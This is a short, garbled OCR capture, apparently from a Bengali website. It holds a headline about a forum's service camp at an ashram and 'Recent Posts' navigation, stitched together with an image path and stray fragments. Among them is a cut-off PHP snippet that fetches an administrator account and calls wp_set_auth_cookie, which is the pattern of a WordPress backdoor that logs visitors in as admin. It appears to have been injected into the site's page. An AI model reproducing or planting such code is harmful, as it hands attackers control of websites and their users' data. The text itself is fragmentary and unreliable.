
(['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
যাম্প স্থাপন…..
 ব্রহ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প।
TION
WORLD
Recent Posts